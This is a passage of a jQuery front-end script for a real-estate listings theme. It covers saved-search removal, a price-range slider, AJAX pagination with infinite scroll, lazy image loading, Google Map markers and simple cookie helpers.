                    headers: {'cache-control': 'no-cache'},
                    method: 'POST',
                    
                    error: function(XMLHttpRequest, textStatus, errorThrown) {
                        console.log('Apus: AJAX error - filterSave() - ' + errorThrown);
                        $this.removeClass('loading');
                        self.filterSaveAjax = false;
                    },
                    success: function(response) {
                        if ( response.status == 'error' ) {
                            alert('Do not have this search');
                        } else {
                            $($id).remove();
                        }
                        self.filterSaveAjax = false;
                    }
                });
            });
        },
        filterPriceRange: function() {
            $('.filter-property-form').each(function(){
                var self = $(this);
                if ( $('.price_range', self).length > 0 ) {
                    var e_price = $('.price_range', self);
                    e_price.slider({
                        range: true,
                        min: e_price.data('min'),
                        max: e_price.data('max'),
                        values: [ self.find('.filter-price-from').val(), self.find('.filter-price-to').val() ],
                        slide: function( event, ui ) {
                            self.find('.price_from .price').text( apusFilter.addCommas(ui.values[ 0 ]) );
                            self.find('.filter-price-from').val( ui.values[ 0 ] )
                            self.find('.price_to .price').text( apusFilter.addCommas(ui.values[ 1 ]) );
                            self.find('.filter-price-to').val( ui.values[ 1 ] )
                        }
                    });
                    self.find('.price_from .price').text( apusFilter.addCommas(self.find('.filter-price-from').val()) );
                    self.find('.price_to .price').text( apusFilter.addCommas(self.find('.filter-price-to').val()) );
                }

                $('.filter-amenities-title', self).click(function(){
                    $(this).parent().find('.filter-amenities-list').slideToggle();
                    if ( $(this).find('i').hasClass('fa-plus-square-o') ) {
                        $(this).find('i').removeClass('fa-plus-square-o').addClass('fa-minus-square-o');
                    } else {
                        $(this).find('i').removeClass('fa-minus-square-o').addClass('fa-plus-square-o');
                    }
                });
            });
        },
        addCommas: function(str) {
            var parts = (str + "").split("."),
                main = parts[0],
                len = main.length,
                output = "",
                first = main.charAt(0),
                i;
            
            if (first === '-') {
                main = main.slice(1);
                len = main.length;    
            } else {
                first = "";
            }
            i = len - 1;
            while(i >= 0) {
                output = main.charAt(i) + output;
                if ((len - i) % 3 === 0 && i > 0) {
                    output = apushome_ajax.thousands_separator + output;
                }
                --i;
            }
            // put sign back
            output = first + output;
            // put decimal part back
            if (parts.length > 1) {
                output += apushome_ajax.dec_point + parts[1];
            }
            return output;
        },
        propertiesGetPage: function(pageUrl, isBackButton){
            var self = this;
            if (self.filterAjax) { return false; }

            self.propertiesSetCurrentUrl();

            if (pageUrl) {
                // Show 'loader' overlay
                self.propertiesShowLoader();
                
                // Make sure the URL has a trailing-slash before query args (301 redirect fix)
                pageUrl = pageUrl.replace(/\/?(\?|#|$)/, '/$1');
                
                if (!isBackButton) {
                    self.setPushState(pageUrl);
                }

                self.filterAjax = $.ajax({
                    url: pageUrl,
                    data: {
                        load_type: 'full'
                    },
                    dataType: 'html',
                    cache: false,
                    headers: {'cache-control': 'no-cache'},
                    
                    method: 'POST', // Note: Using "POST" method for the Ajax request to avoid "load_type" query-string in pagination links
                    
                    error: function(XMLHttpRequest, textStatus, errorThrown) {
                        console.log('Apus: AJAX error - propertiesGetPage() - ' + errorThrown);
                        
                        // Hide 'loader' overlay (after scroll animation)
                        self.propertiesHideLoader();
                        
                        self.filterAjax = false;
                    },
                    success: function(response) {
                        // Update properties content
                        self.propertiesUpdateContent(response);
                        
                        self.filterAjax = false;
                    }
                });
                
            }
        },
        propertiesHideLoader: function(){
            $('body').find('.apus-properties-page-wrapper').removeClass('loading');
        },
        propertiesShowLoader: function(){
            $('body').find('.apus-properties-page-wrapper').addClass('loading');
        },
        setPushState: function(pageUrl) {
            window.history.pushState({apusShop: true}, '', pageUrl);
        },
        propertiesSetCurrentUrl: function() {
            var self = this;
            
            // Set current page URL
            self.searchAndTagsResetURL = window.location.href;
        },
        /**
         *  Properties: Update properties content with AJAX HTML
         */
        propertiesUpdateContent: function(ajaxHTML) {
            var self = this,
                $ajaxHTML = $('<div>' + ajaxHTML + '</div>');

            var $sortby = $ajaxHTML.find('.properties-sort-wrapper'),
                $properties = $ajaxHTML.find('.apus-properties-page-wrapper'),
                $pagination = $ajaxHTML.find('.apus-pagination-wrapper');

            // Replace sortby
            if ($sortby.length) {
                $('.properties-sort-wrapper').replaceWith($sortby);
            }
            // Replace properties
            if ($properties.length) {
                $('.apus-properties-page-wrapper').replaceWith($properties);
                apusFilter.filterSave();
            }
            // Replace pagination
            if ($pagination.length) {
                $('.apus-pagination-wrapper').replaceWith($pagination);
            }
            // Load images (init Unveil)
            self.loadImages();
            // pagination
            if ( $('.ajax-pagination').length ) {
                self.infloadScroll = false;
                apusFilter.ajaxPaginationLoad();
            }
            apusFilter.refreshGoogleMap();
            setTimeout(function() {
                // Hide 'loader'
                self.propertiesHideLoader();
            }, 100);
        },

        /**
         *  Shop: Initialize infinite load
         */
        ajaxPaginationLoad: function() {
            var self = this,
                $infloadControls = $('body').find('.ajax-pagination'),                   
                nextPageUrl;

            self.infloadScroll = ($infloadControls.hasClass('infinite-action')) ? true : false;
            
            if (self.infloadScroll) {
                self.infscrollLock = false;
                
                var pxFromWindowBottomToBottom,
                    pxFromMenuToBottom = Math.round($(document).height() - $infloadControls.offset().top);
                    //bufferPx = 0;
                
                /* Bind: Window resize event to re-calculate the 'pxFromMenuToBottom' value (so the items load at the correct scroll-position) */
                var to = null;
                $(window).resize(function() {
                    if (to) { clearTimeout(to); }
                    to = setTimeout(function() {
                        var $infloadControls = $('.ajax-pagination'); // Note: Don't cache, element is dynamic
                        pxFromMenuToBottom = Math.round($(document).height() - $infloadControls.offset().top);
                    }, 100);
                });
                
                $(window).scroll(function(){
                    if (self.infscrollLock) {
                        return;
                    }
                    
                    pxFromWindowBottomToBottom = 0 + $(document).height() - ($(window).scrollTop()) - $(window).height();
                    
                    // If distance remaining in the scroll (including buffer) is less than the pagination element to bottom:
                    if (pxFromWindowBottomToBottom < pxFromMenuToBottom) {
                        self.ajaxPaginationGet();
                    }
                });
            } else {
                var $productsWrap = $('body');
                /* Bind: "Load" button */
                $productsWrap.on('click', '.apus-properties-main .apus-loadmore-btn', function(e) {
                    e.preventDefault();
                    self.ajaxPaginationGet();
                });
                
            }
            
            if (self.infloadScroll) {
                $(window).trigger('scroll'); // Trigger scroll in case the pagination element (+buffer) is above the window bottom
            }
        },
        /**
         *  Shop: AJAX load next page
         */
        ajaxPaginationGet: function() {
            var self = this;
            
            if (self.filterAjax) return false;
            
            // Get elements (these can be replaced with AJAX, don't pre-cache)
            var $nextPageLink = $('.apus-pagination-next-link').find('a'),
                $infloadControls = $('.ajax-pagination'),
                nextPageUrl = $nextPageLink.attr('href');
            
            if (nextPageUrl) {
                // Show 'loader'
                $infloadControls.addClass('apus-loader');
                
                //self.setPushState(nextPageUrl);

                self.filterAjax = $.ajax({
                    url: nextPageUrl,
                    data: {
                        load_type: 'properties'
                    },
                    dataType: 'html',
                    cache: false,
                    headers: {'cache-control': 'no-cache'},
                    method: 'GET',
                    error: function(XMLHttpRequest, textStatus, errorThrown) {
                        console.log('APUS: AJAX error - ajaxPaginationGet() - ' + errorThrown);
                    },
                    complete: function() {
                        // Hide 'loader'
                        $infloadControls.removeClass('apus-loader');
                    },
                    success: function(response) {
                        var $response = $('<div>' + response + '</div>'), // Wrap the returned HTML string in a dummy 'div' element we can get the elements
                            $gridItemElement = $('#tab-properties-grid .property-box-archive .col-property-box', $response),
                            $listItemElement = $('#tab-properties-list .property-box-archive .property-box', $response);
                        
                        // Append the new elements
                        $('#tab-properties-grid .property-box-archive .row').append($gridItemElement);
                        $('#tab-properties-list .property-box-archive').append($listItemElement);
                        
                        apusFilter.refreshGoogleMap(response);

                        // Load images (init Unveil)
                        self.loadImages();
                        
                        // Get the 'next page' URL
                        nextPageUrl = $response.find('.apus-pagination-next-link').children('a').attr('href');
                        
                        if (nextPageUrl) {
                            $nextPageLink.attr('href', nextPageUrl);
                        } else {
                            $('.apus-properties-main').addClass('all-properties-loaded');
                            
                            if (self.infloadScroll) {
                                self.infscrollLock = true;
                            }
                            $infloadControls.find('.apus-loadmore-btn').addClass('hidden');
                            $nextPageLink.removeAttr('href');
                        }
                        
                        self.filterAjax = false;
                        
                        if (self.infloadScroll) {
                            $(window).trigger('scroll'); // Trigger 'scroll' in case the pagination element (+buffer) is still above the window bottom
                        }
                    }
                });
            } else {
                if (self.infloadScroll) {
                    self.infscrollLock = true; // "Lock" scroll (no more products/pages)
                }
            }
        },

        loadImages: function() {
            $(window).off('scroll.unveil resize.unveil lookup.unveil');
            var $images = $('.image-wrapper:not(.image-loaded) .unveil-image'); // Get un-loaded images only
            if ($images.length) {
                var scrollTolerance = 1;
                $images.unveil(1, function() {
                    $(this).load(function() {
                        $(this).parents('.image-wrapper').first().addClass('image-loaded');
                    });
                });
            }
        },
        showGoogleMap: function() {
            var self = this;
            if ($('#properties-map').length > 0) {
                var map = $('#properties-map');
                map.addClass('loading');
                if ( $('#tab-properties-grid .property-box').length >0 ) {
                    $('#tab-properties-grid .property-box').each(function(){
                        var $item = $(this);
                        var marker = {
                            latitude: $item.data('latitude'),
                            longitude: $item.data('longitude'),
                            content: $item.find('.property-map-content').html(),
                            marker_content: $item.find('.property-map-marker').html(),
                        };
                        self.markers.push(marker);
                    });
                }
                self.propertyMap = map.google_map({
                    geolocation: map.data('geolocation'),
                    infowindow: {
                        borderBottomSpacing: 0,
                        height: 120,
                        width: 424,
                        offsetX: 48,
                        offsetY: -87
                    },
                    zoom: map.data('zoom'),
                    marker: {
                        height: 56,
                        width: 56
                    },
                    cluster: {
                        height: 40,
                        width: 40,
                        gridSize: 60
                    },
                    styles: map.data('style'),
                    transparentMarkerImage: apushome_ajax.transparent_marker,
                    transparentClusterImage: apushome_ajax.transparent_marker,
                    markers: self.markers
                });
                setTimeout(function(){
                    map.removeClass('loading');
                }, 100);

                $('body').on('mouseenter', '.apus-properties-page-wrapper .property-box', function(){
                    var markerid = $(this).data('markerid');
                    if ( markerid ) {
                        $('#properties-map').find('.'+markerid).addClass('active');
                    }
                }).on('mouseleave', '.apus-properties-page-wrapper .property-box', function(){
                    var markerid = $(this).data('markerid');
                    if ( markerid ) {
                        $('#properties-map').find('.'+markerid).removeClass('active');
                    }
                });
            }
        },
        refreshGoogleMap: function(response) {
            var self = this;
            var map = $('#properties-map');
            if ($('#properties-map').length > 0) {
                map.addClass('loading');
                var newmarkers = [];
                $('body #tab-properties-grid .property-box').each(function(){
                    var $item = $(this);
                    var marker = {
                        latitude: $item.data('latitude'),
                        longitude: $item.data('longitude'),
                        content: $item.find('.property-map-content').html(),
                        marker_content: $item.find('.property-map-marker').html(),
                    };
                    newmarkers.push(marker);
                });

                if ( newmarkers.length > 0 ) {
                    map.google_map('removeMarkers');
                    map.google_map('addMarkers',{markers: newmarkers});
                }
                setTimeout(function(){
                    map.removeClass('loading');
                }, 100);
            }
        }
    };

    apusFilter.init();
})(jQuery)

function setCookie(cname, cvalue, exdays) {
    var d = new Date();
    d.setTime(d.getTime() + (exdays*24*60*60*1000));
    var expires = "expires="+d.toUTCString();
    document.cookie = cname + "=" + cvalue + "; " + expires+";path=/";
}

function getCookie(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(';');
    for(var i=0; i<ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1);
        if (c.indexOf(name) == 0) return c.substring(name.length,c.length);
    }
    return "";
}
